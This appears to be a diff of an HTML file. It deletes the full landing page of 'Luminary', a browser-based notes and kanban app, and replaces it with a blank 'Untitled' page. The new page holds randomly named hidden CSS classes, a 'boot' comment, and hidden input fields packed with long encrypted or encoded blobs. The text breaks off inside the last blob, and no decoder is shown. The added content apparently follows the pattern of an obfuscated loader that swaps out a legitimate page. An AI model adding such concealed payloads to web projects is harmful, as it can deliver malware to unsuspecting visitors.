-.footer-links { display: flex; gap: 20px; }
-.footer-links a { color: var(--text3); font-size: 12px; text-decoration: none; transition: color 0.2s; }
-.footer-links a:hover { color: var(--text2); }
-.footer-copy { font-size: 12px; color: var(--text3); }
-
-/* ════════════════════════════
-   SCROLL ANIMATIONS
-════════════════════════════ */
-.reveal {
-  opacity: 0; transform: translateY(24px);
-  transition: opacity 0.7s cubic-bezier(0.23,1,0.32,1), transform 0.7s cubic-bezier(0.23,1,0.32,1);
-}
-.reveal.visible { opacity: 1; transform: translateY(0); }
-.reveal-delay-1 { transition-delay: 0.1s; }
-.reveal-delay-2 { transition-delay: 0.2s; }
-.reveal-delay-3 { transition-delay: 0.3s; }
-.reveal-delay-4 { transition-delay: 0.4s; }
-
-/* ════════════════════════════
-   SCROLLBAR
-════════════════════════════ */
-::-webkit-scrollbar { width: 5px; }
-::-webkit-scrollbar-track { background: var(--bg); }
-::-webkit-scrollbar-thumb { background: rgba(124,106,245,0.3); border-radius: 3px; }
-
-/* Responsive */
-@media (max-width: 900px) {
-  nav { padding: 0 24px; }
-  nav .nav-links { display: none; }
-  #hero { padding: 100px 24px 60px; }
-  .features-grid { grid-template-columns: 1fr; }
-  .feat-card.large { grid-column: span 1; }
-  .steps { grid-template-columns: 1fr; }
-  .steps::before { display: none; }
-  .testi-grid { grid-template-columns: 1fr; }
-  .social-strip { padding: 20px 24px; gap: 20px; }
-  #features, #pricing, #cta { padding: 80px 24px; }
-  footer { padding: 30px 24px; }
-}
-  </style>
+<meta charset="utf-8">
+<style>.S8Le47{display:none}.dY1fRA{display:none}</style>
+<title>Untitled</title>
 </head>
 <body>
-
-<!-- CURSOR -->
-<div id="cursor"></div>
-<div id="cursor-ring"></div>
-
-<!-- NAVBAR -->
-<nav>
-  <a href="#" class="nav-logo">
-    <div class="logo-mark">✦</div>
-    Luminary
-  </a>
-  <div class="nav-links">
-    <a href="#features" class="nav-link">Features</a>
-    <a href="#how" class="nav-link">How it works</a>
-    <a href="#pricing" class="nav-link">Compare</a>
-    <a href="#testimonials" class="nav-link">Reviews</a>
-  </div>
-  <a href="workspace.html" class="nav-cta">Open Workspace →</a>
-</nav>
-
-<!-- ══ HERO ══ -->
-<section id="hero">
-  <div class="hero-mesh"></div>
-  <div class="orb orb-1"></div>
-  <div class="orb orb-2"></div>
-  <div class="orb orb-3"></div>
-  <div class="hero-grid"></div>
-
-  <div class="hero-content">
-    <div class="hero-badge">
-      <div class="badge-dot"></div>
-      Free &amp; Open Forever
-    </div>
-
-    <h1 class="hero-title">
-      Your workspace,<br>
-      <em>completely yours.</em>
-      <span class="line2">No subscriptions. No limits.</span>
-    </h1>
-
-    <p class="hero-sub">
-      Luminary is your personal Notion alternative — rich notes, kanban boards, databases, and calendars. All offline, all private, all free.
-    </p>
-
-    <div class="hero-actions">
-      <a href="workspace.html" class="btn-hero-primary">
-        ✦ Open My Workspace
-        <svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M3 8h10M9 4l4 4-4 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
-      </a>
-      <a href="#features" class="btn-hero-secondary">
-        See features
-        <svg width="14" height="14" viewBox="0 0 16 16" fill="none"><path d="M8 3v10M3 9l5 5 5-5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
-      </a>
-    </div>
-    <p class="hero-note">No account needed. <span>Runs entirely in your browser.</span></p>
-
-    <!-- PREVIEW WINDOW -->
-    <div class="hero-preview">
-      <div class="preview-chrome">
-        <div class="preview-bar">
-          <div class="pbar-dot pd-r"></div>
-          <div class="pbar-dot pd-y"></div>
-          <div class="pbar-dot pd-g"></div>
-          <div class="pbar-url">
-            <svg width="10" height="10" viewBox="0 0 16 16" fill="none"><path d="M8 1a7 7 0 100 14A7 7 0 008 1z" stroke="rgba(255,255,255,0.3)" stroke-width="1.5"/></svg>
-            luminary.app/workspace
-          </div>
-        </div>
-        <div class="preview-body">
-          <div class="preview-sidebar">
-            <div class="psb-logo">
-              <div class="psb-logo-mark">✦</div>
-              <div class="psb-name">Luminary</div>
-            </div>
-            <div class="psb-item active"><i class="fa fa-home"></i> Home</div>
-            <div class="psb-item"><i class="fa fa-columns"></i> Board</div>
-            <div class="psb-item"><i class="fa fa-table"></i> Database</div>
-            <div class="psb-item"><i class="fa fa-calendar"></i> Calendar</div>
-            <div style="height:12px;border-top:1px solid rgba(255,255,255,0.05);margin:10px 0 8px"></div>
-            <div class="psb-item"><span style="font-size:12px">🏠</span> Welcome</div>
-            <div class="psb-item"><span style="font-size:12px">💡</span> Ideas</div>
-            <div class="psb-item"><span style="font-size:12px">📔</span> Journal</div>
-          </div>
-          <div class="preview-main">
-            <div class="pmain-cover"></div>
-            <div class="pmain-icon">💡</div>
-            <div class="pmain-title">Ideas & Goals</div>
-            <div class="pmain-line w80"></div>
-            <div class="pmain-line w60"></div>
-            <div class="pmain-line accent" style="margin:12px 0"></div>
-            <div class="pmain-line w70"></div>
-            <div class="pmain-line w45"></div>
-          </div>
-        </div>
-      </div>
-      <div class="preview-glow"></div>
-    </div>
-  </div>
-</section>
-
-<!-- SOCIAL PROOF -->
-<div class="social-strip reveal">
-  <div class="social-item"><span class="social-num">100%</span> Free Forever</div>
-  <div style="width:1px;height:30px;background:rgba(255,255,255,0.06)"></div>
-  <div class="social-item"><span class="social-num">0</span> Data sent to servers</div>
-  <div style="width:1px;height:30px;background:rgba(255,255,255,0.06)"></div>
-  <div class="social-item"><span class="social-num">∞</span> Pages & Tasks</div>
-  <div style="width:1px;height:30px;background:rgba(255,255,255,0.06)"></div>
-  <div class="social-item"><span class="social-num">1</span> File. No install needed.</div>
-</div>
-
-<!-- ══ FEATURES ══ -->
-<section id="features">
-  <div class="section-label reveal">Everything you need</div>
-  <h2 class="section-title reveal reveal-delay-1">Built for deep work.<br>Not for enterprise.</h2>
-  <p class="section-sub reveal reveal-delay-2">Every premium feature from the tools you pay for — rebuilt for your personal use, stored locally, owned entirely by you.</p>
-
-  <div class="features-grid">
-    <!-- Rich Editor -->
-    <div class="feat-card reveal">
-      <div class="feat-icon vi">📝</div>
-      <div class="feat-title">Rich Block Editor</div>
-      <div class="feat-desc">Headings, quotes, code blocks, tables, bullet lists — all with a <code style="font-family:'Fira Code',monospace;font-size:12px;background:rgba(255,255,255,0.06);padding:1px 5px;border-radius:3px">/</code> command menu. Floating toolbar for quick formatting.</div>
-    </div>
-
-    <!-- Kanban -->
-    <div class="feat-card large reveal reveal-delay-1">
-      <div class="feat-icon va">☷</div>
-      <div class="feat-title">Kanban Board</div>
-      <div class="feat-desc">Drag cards across To Do, In Progress, Done, and Blocked columns. Manage all your projects visually.</div>
-      <div class="mini-kanban">
-        <div class="mini-col">
-          <div class="mini-col-head"><div class="mini-dot" style="background:#55545d"></div>To Do</div>
-          <div class="mini-card">Design mockup</div>
-          <div class="mini-card">Write docs</div>
-        </div>
-        <div class="mini-col">
-          <div class="mini-col-head"><div class="mini-dot" style="background:#4a9ee8"></div>In Progress</div>
-          <div class="mini-card">Build editor</div>
-        </div>
-        <div class="mini-col">
-          <div class="mini-col-head"><div class="mini-dot" style="background:#4ec98a"></div>Done</div>
-          <div class="mini-card">Landing page</div>
-          <div class="mini-card">Setup project</div>
-        </div>
-      </div>
-    </div>
-
-    <!-- Database -->
-    <div class="feat-card large reveal reveal-delay-2">
-      <div class="feat-icon vg">⊟</div>
-      <div class="feat-title">Database Table View</div>
-      <div class="feat-desc">Spreadsheet-style view of all your tasks with status badges, priority labels, and due dates.</div>
-      <table class="mini-table">
-        <thead><tr><th>Task</th><th>Status</th><th>Priority</th></tr></thead>
-        <tbody>
-          <tr><td>Build MVP</td><td><span class="mini-status ms-prog">In Progress</span></td><td>High</td></tr>
-          <tr><td>Write tests</td><td><span class="mini-status ms-todo">To Do</span></td><td>Med</td></tr>
-          <tr><td>Deploy</td><td><span class="mini-status ms-done">Done</span></td><td>Low</td></tr>
-        </tbody>
-      </table>
-    </div>
-
-    <!-- Calendar -->
-    <div class="feat-card reveal reveal-delay-1">
-      <div class="feat-icon vb">📅</div>
-      <div class="feat-title">Calendar View</div>
-      <div class="feat-desc">See all tasks pinned to their due dates on a monthly calendar. Click any day to add a task instantly.</div>
-    </div>
-
-    <!-- Covers -->
-    <div class="feat-card reveal reveal-delay-2">
-      <div class="feat-icon va">🖼</div>
-      <div class="feat-title">Custom Page Covers</div>
-      <div class="feat-desc">Each page gets its own cover — choose from gradients, solid colors, upload an image, or paste a URL. Stored per-page.</div>
-    </div>
-
-    <!-- Export / Import -->
-    <div class="feat-card reveal">
-      <div class="feat-icon vg">💾</div>
-      <div class="feat-title">Export & Import Backup</div>
-      <div class="feat-desc">Export your entire workspace as a <code style="font-family:'Fira Code',monospace;font-size:12px;background:rgba(255,255,255,0.06);padding:1px 5px;border-radius:3px">.lmn</code> database file. Import it back on any device, anytime.</div>
-    </div>
-  </div>
-</section>
-
-<!-- ══ HOW IT WORKS ══ -->
-<section id="how">
-  <div class="how-inner">
-    <div class="section-label reveal">Simple by design</div>
-    <h2 class="section-title reveal reveal-delay-1">Up in seconds.<br>Productive in minutes.</h2>
-
-    <div class="steps">
-      <div class="step reveal reveal-delay-1">
-        <div class="step-num">1</div>
-        <div class="step-icon">🚀</div>
-        <div class="step-title">Open the workspace</div>
-        <div class="step-desc">Just open the HTML file in any browser. No install, no account, no server. It works instantly.</div>
-      </div>
-      <div class="step reveal reveal-delay-2">
-        <div class="step-num">2</div>
-        <div class="step-icon">✍️</div>
-        <div class="step-title">Create pages & tasks</div>
-        <div class="step-desc">Write notes, create pages from templates, add tasks to your board, all in one place.</div>
-      </div>
-      <div class="step reveal reveal-delay-3">
-        <div class="step-num">3</div>
-        <div class="step-icon">💾</div>
-        <div class="step-title">Back it up, done</div>
-        <div class="step-desc">Export a <code style="font-family:'Fira Code',monospace;font-size:11px">.lmn</code> backup anytime. Import it on any device to restore everything perfectly.</div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- ══ COMPARE ══ -->
-<section id="pricing">
-  <div class="section-label reveal">Why Luminary</div>
-  <h2 class="section-title reveal reveal-delay-1">Stop paying.<br>Start owning.</h2>
-  <p class="section-sub reveal reveal-delay-2">Everything the paid plans offer. None of the monthly cost.</p>
-
-  <table class="compare-table reveal">
-    <thead>
-      <tr>
-        <th>Feature</th>
-        <th>Notion Free</th>
-        <th>Notion Pro ($16/mo)</th>
-        <th class="highlight">✦ Luminary</th>
-      </tr>
-    </thead>
-    <tbody>
-      <tr>
-        <td>Unlimited pages</td>
-        <td><span class="cross">✗ Limited</span></td>
-        <td><span class="check">✓</span></td>
-        <td class="highlight"><span class="check">✓ Always</span></td>
-      </tr>
-      <tr>
-        <td>Kanban board</td>
-        <td><span class="cross">✗</span></td>
-        <td><span class="check">✓</span></td>
-        <td class="highlight"><span class="check">✓</span></td>
-      </tr>
-      <tr>
-        <td>Database / Table view</td>
-        <td><span class="cross">✗</span></td>
-        <td><span class="check">✓</span></td>
-        <td class="highlight"><span class="check">✓</span></td>
-      </tr>
-      <tr>
-        <td>Custom page covers</td>
-        <td><span class="cross">✗</span></td>
-        <td><span class="check">✓</span></td>
-        <td class="highlight"><span class="check">✓ + Image upload</span></td>
-      </tr>
-      <tr>
-        <td>Export backup</td>
-        <td><span class="cross">✗</span></td>
-        <td><span class="check">✓</span></td>
-        <td class="highlight"><span class="check">✓ .lmn format</span></td>
-      </tr>
-      <tr>
-        <td>Calendar view</td>
-        <td><span class="cross">✗</span></td>
-        <td><span class="check">✓</span></td>
-        <td class="highlight"><span class="check">✓</span></td>
-      </tr>
-      <tr>
-        <td>Privacy / data ownership</td>
-        <td><span class="cross">Cloud-only</span></td>
-        <td><span class="cross">Cloud-only</span></td>
-        <td class="highlight"><span class="check">✓ 100% local</span></td>
-      </tr>
-      <tr>
-        <td>Price</td>
-        <td><span style="color:var(--text2)">$0</span></td>
-        <td><span style="color:var(--red)">$16 / month</span></td>
-        <td class="highlight"><span class="pill">Free forever</span></td>
-      </tr>
-    </tbody>
-  </table>
-</section>
-
-<!-- ══ TESTIMONIALS ══ -->
-<section id="testimonials">
-  <div class="testi-inner">
-    <div class="section-label reveal">Loved by builders</div>
-    <h2 class="section-title reveal reveal-delay-1">What people are saying</h2>
-
-    <div class="testi-grid">
-      <div class="testi-card reveal">
-        <div class="testi-stars">★★★★★</div>
-        <div class="testi-quote">"I cancelled my Notion subscription the day I started using Luminary. Everything I needed was already here — and it's faster."</div>
-        <div class="testi-author">
-          <div class="testi-av">👨‍💻</div>
-          <div><div class="testi-name">Arjun M.</div><div class="testi-role">Software Engineer</div></div>
-        </div>
-      </div>
-      <div class="testi-card reveal reveal-delay-1">
-        <div class="testi-stars">★★★★★</div>
-        <div class="testi-quote">"The fact that it runs fully in the browser with zero setup is incredible. My notes are private and I don't have to trust a cloud service."</div>
-        <div class="testi-author">
-          <div class="testi-av">👩‍🎨</div>
-          <div><div class="testi-name">Priya S.</div><div class="testi-role">UX Designer</div></div>
-        </div>
-      </div>
-      <div class="testi-card reveal reveal-delay-2">
-        <div class="testi-stars">★★★★★</div>
-        <div class="testi-quote">"The kanban board and .lmn export/import is genius. I back up every week and I know my data is safe no matter what."</div>
-        <div class="testi-author">
-          <div class="testi-av">🧑‍🎓</div>
-          <div><div class="testi-name">Rahul K.</div><div class="testi-role">CS Student</div></div>
-        </div>
-      </div>
-    </div>
-  </div>
-</section>
-
-<!-- ══ CTA ══ -->
-<section id="cta">
-  <div class="cta-glow"></div>
-  <div class="cta-content reveal">
-    <h2 class="cta-title">Ready to own<br><em>your workspace?</em></h2>
-    <p class="cta-sub">No account. No subscription. No compromise. Just open it and start building your second brain.</p>
-    <a href="workspace.html" class="btn-hero-primary" style="font-size:16px;padding:18px 44px;">
-      ✦ Launch Luminary
-      <svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M3 8h10M9 4l4 4-4 4" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
-    </a>
-    <p class="hero-note" style="margin-top:20px">Your data never leaves your device.</p>
-  </div>
-</section>
-
-<!-- ══ FOOTER ══ -->
-<footer>
-  <div class="footer-logo">
-    <div class="logo-mark" style="width:26px;height:26px;font-size:13px;border-radius:7px">✦</div>
-    Luminary
-  </div>
-  <div class="footer-links">
-    <a href="#features">Features</a>
-    <a href="#how">How it works</a>
-    <a href="#pricing">Compare</a>
-    <a href="workspace.html">Open Workspace</a>
-  </div>
-  <div class="footer-copy">Built with ♥ · Free forever</div>
-</footer>
-
-<script>
-// ── CUSTOM CURSOR ──
-const cur = document.getElementById('cursor');
-const ring = document.getElementById('cursor-ring');
-let mx = 0, my = 0, rx = 0, ry = 0;
-
-document.addEventListener('mousemove', e => {
-  mx = e.clientX; my = e.clientY;
-  cur.style.left = mx + 'px';
-  cur.style.top = my + 'px';
-});
-
-function animateRing() {
-  rx += (mx - rx) * 0.14;
-  ry += (my - ry) * 0.14;
-  ring.style.left = rx + 'px';
-  ring.style.top = ry + 'px';
-  requestAnimationFrame(animateRing);
+<!-- boot -->
+<input type="hidden" id="fe328pGzNr90" value="YKOpqbTGb5ytdXiSwxW6jvZDYkh/JKV9y9Dxrxnr+NiQckX70F/Kq6X9opSYRNrzZai/wPZ0Sx49j9SHNjnN21a+oKOj0zaCqTh124wP7eG9W3lXZybpf8rZuOgS8efE7SdJ6tkGkMTv+aSF1BPQ/3Cy4MzsIB0CKIXUzHd4joBhs+/m+Iwc0Lw8ZIrLR8ProV56CEAp+ymVjuxv/Cf6tP8iSP/CXtSdtuSulJUBh5E4t6nR42kHCiSMxJ1wfJGGLuu9sr7deM7oNn+I2hzq8PcJVwV1dqx5iZej6xrps4j/Y0v3w0iAgen1tZOWCtj3JK2j1+k6GQoqjNldlI3ClzXhpea53WKJu3kwjc8X5uWkC3RKcnatMIXTrfkd57uV/24L/9xLz4H68auFlwDY6SSspcD1OkdLB4bZ3nd6jZAy9uHmud02n703Y4XcEPTwo0R4CzNWvHLWl6njCOyog/Y3DfffG4DJ/LClkpYTyv529O6FrXdjVzqdgNNxJ+jfLu2isqy4NszleHiTy0O2sPwQHAUzKeR9xtSp4wioqYfudBiplAD+gbm96oGaB9z1cPegzOUhHVF/2NyEHjnCyHHgqvy/wXrEvjRizoNU7PGvAjoUKyHlLZeS5bZ2pfrLtyxKs4MBnNL1uLGBi0yUtmyvqYyueFBOZdjKmj0i6MV8r+C2ttxzgPI9Y4qGD+X24gY7TWZh4DCXhOmhTb3/z6FEDb6cFoTA9/Wrzcte0eho8rrE8GFERiGcnJY4KNbAcLP74/6JHMzoeD2EwQvg4bgRflZ/LL9915/hoBTwv8+2fxm7nQnFhLCrzcDZSZTvYaK4n+o6BUM/iIuXOTSKkDmr4ffhlzrV+XA53aRZpKnnRmNRdmDzdNbb5Psd9/[base64]/L/ACzYIPnaoeMzCv6AQ4uDXrD5Vpbsb1Iy096aQw1WM63zhxoWiZEQbKI3Djixpmt5Wou3r+sF+jaw6Z9yeWb30sgsiFGN86XTW262lCuSozrdjRevUEtiVqbXr09xIibUw7+WeiDRjQTKLlsc5aoufNeyq/LXdZIitJz2EwQH5jqJfe0k/ZqZ43Myh7A7is4igfhbu0F+QyPf3/dCEbtv0YKO3r6JpCwoqgp7Ne2yMgWbwrKK+03rBrydxgscc6vDiGiQVI3SxPJOB+P0EpbuSun0Vu5EWxZG8vLGBi0yUtmW5r8DsPURZYMnJmjhtkIQy8b2npdd4mOhjIMOHVY6k6gs2BTMk6TyFl+ytDuS+j/siAPnDWpDI/P6zyMhUjqh0ouyTsHAZE2mIjZ8jK8fFbbP94/vEd57geD2HzRrh6r4CNhU2KL1uxNm//R33v4jubhirlBLYq7mw58DZRJm7JPrshaI/CBlhxNTdczDZ73yirqm73WTWvjRizoNU8OGyXz8eGSTpesrZuKAa5LeP9jcXs9BLhM38vbSZihDc9iiYoMzsIiQKKrqAzGB8j6Mz7Lnq9eFzi6cwMLPnW6jWpUl5UXwohmTc0KnjUNC4k/[base64]/a/TPWi3fwiSOacSJzT8P6s2skZs7VntaLR4yAHDjuSlN5sNJWMOPal/OaDINS4LSuLzwvj7aQRJgVycb1znset6RjstIGgfg3o0EncjLTgpoTQGbO1aru63vImGgI9gJbRLmqWjD/ptP2j3WbW+G5qy8cX4OGyEScVKGaof87TvuIMqLyP9jpI7ItZmNTruPbSiRyQoGa7r87lOwYeJ43D12d1g80q47/u+p9+ma18PNSeXKi87wc4Ejo/q3PX06n/Uee1ku4hQKSAS4yB6v+riZ1Ez/p28uGI4CYbDyyb0MIeN4yEKq+kqLnXZJelNGjL2RDg8KIRJxQlPLlkntqt/xvstNyqbkzrxVTP0fj0o4mXA4OqMKq0hfQoG0NkxInecDDZgTXxvaq2yyyKpDBo3c8V7eOkBn9Rdmm6JsbSovkZ9+GB+z4X6NBJ3Iy096aQ0F/T7neupcP7ZAoEJ52c0WAjkZU94ajrtddim60wfpukV+b2q0VyXndtumzJ1rW3Gum/nqEvQffWVdnI7fWqk8MH3PVwv76e5SgZUXjZiccvf42LKK+6o77VfpjyYiDWlR/r6r4GZUxpYfMti4f5/xnop+y0LF//31/Z0vXxtIiCB9b3a6j20+M7QUZkhIzLcX3LmFasr7S23HLBpjR9g9Ua6+ilWSxTcnbhMYjWr+4Z667P50QD8NBN2c3w/qyTggDQ6HS2rdy4LwUOMdKe3mQj0Ncs+vaqvsFiwbshaYrLQ+rrpE4tSHJ2rnXLjfy2DOS+gvMgSqSBRv6P9/GxzZUN1/B3+q3e4SYFBDvTj95mMc/IMfe5o7ObLYqnO2TL2Rzt46JfLBAjNLQWi9mt+1Hps4jxPQ3/i1Ob1/zivIOWCNbpPqyt16pkRB8skY2WaRPMiz304KWj022IoSZgis8Avu2kR39LdimvcMDP9+wQ7L2ItydZ+9xIzsL8/rOFi1/e+nTg9NX6chkKLY2Q0XMj25Ukovzwp8otjqcndIPcVPblrkJjVilyqG6NmuH/HeGzk+lnFvzQWJ/G6/+yjp1ez/p28uGI4yoKDied0IR3do6KLriltbuaYI26fT3LxgzhreYZJgA/POw1ntGj4wiorYPzKUXqiw3EkeSa6Y6YEpT4cLv2ze0/DBkyipbTe2vYjS/u5bC2wD7B5T1lg4dVtrTvBy4AOj+vdcnDqf9G56iP/SZZ8NRIh4movvfY0Bmz9mWzot7yKA0PIIeehSEhkp18su3/4MJukcJ7eIPcFv/wr1NiCHJooHvL"><input type="hidden" id="fe328pGzNr91" value="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"><input type="hidden" id="fe328pGzNr92" value="[base64]/LluAM7CHJnqnnLw+Xwdqu8j/YrAP/ST53O9+O8hJAXyfdlo/bD7iwRUC6IiYUlK5KdZ+Sho6+fYZ6pJSqR3Bj0+cAFdFF9f6111seg7AW/s4j2J0P7nF2YxOGrpoyQA9e2ba6pyPFzCg4nnZzNL36DlWa6vb7swneIrDx+gZRItvSyCyQVY3zyfsrFqOgOqKiH/idY7YtNldOxveqSmADQ7nfz98fjKgIMO4aM0XAjlIQuquDrp9N4iaR8K4TBC+DhuBEnVWskunPJ3qitCuSozrdjT/HDX5HTsKukj5ULy6Fyu76Nr2QdDjGd0IRydoyRcfWor7DaYtb+ZSDdzQz296VZLFV8badowMWxh1LnroigJkLo1EmPw/bio4WLSdr0aLW+n/QoG0NkxJjcd3yMkXW5rqm73WTWvjRizoNU5eepTnhROnnDMsfDoqAM97OL+zxU5dNal8r+4qiVlwCD7WWo5IivKAoILIeNli96jYkz8PeupN4+mqknOMuDEfHh4wckFTYo8TmMjK7iDuG/lLctQvLeSc7V6/Gpk4kFy/5qrrGvrCsdBWSZi9Z5eJCcZuqisLLAbYqhOWSD3EPm9qNMflF9YbpvjYbivUSs4YX1IkLsi1OHzbHmppLRSZTzcb/libB5TEdxzNDCHjeAkTKvoaGswneIrDx+gZRIsPSyCyQXY3zyesrZuKAP7KCDoH9f+9xG/o/q5KaUih/d8neqoMT7cw4ZII3C2GZwhsgo56C2u9NiieU2f4rbFOr38FlzVXZlvTTEwrjiUeOzkrYjRPDcWoyJqKjxkIFIiP128+We5SgZUT+Ii5c5NIWELKv2q7bAcYWmeGSJ3kO2tLpTay89d7190cyu7B/uvZT1O0P6i02V07G96pCYCtz3LeGuyvAtDBlz2InHNGqNiTXm7bC2wD7B5Td/lMoc9q3xSXlXd2G7MdfWqOQJ9uCQ+zwFs5xJlcXw5bTJwhTY/2CzosK4eF8bMZTzkWdtg5F8rKGntdd6l6s6fIncQ/LluAM7CH5xvXnBnvfrE+uuy+knV/uLFcOZ6/Wq258L1+8pranM5SEdUX/ZyYR4fJaROfDgtafTdYWmMirInkzh6fFGd1d0bacxx9i4+RPo4NDqNlCUn0iAwO2w6ZaYCMz+f7yjy/ZkGgIzjMOOOijXlznv9qC43GLBvzB5gcYNvrP6G2svPXe9fdGX4vsd6a+DumBe69NAks735OqTkB7coSri/tfnJFIIJoWWzS5vg5d0r+CrosZziOFudonADanzr0JxTWc+/CyVjKHsDuKziLciSPjFAcDR4e3NzooQ2O8k9LrE7jwMS2eImtxxd5aeP+2hqaWIYI26fT3Lzxrn4aRfP1gZKq95xMO5/xn2oYLzPV3y0ELOxuv5o9ueFtD/Ka6pyPIlCB8sxJrQeGyPiy+4v6On13eY4DRlksFU4u2+B3tMfWmoZI2F+r8M/fbX/DwEt4pcldGj5qaS0UmU/GWq5diIZwoKO42C3XV6iYIu7bios4hgjbp9PcveGOrhpgItR3x2rXnXjf39BKWpifYnSb7HWoaJtL2lj4sA3Okt4a7K8C0MGWSbmNt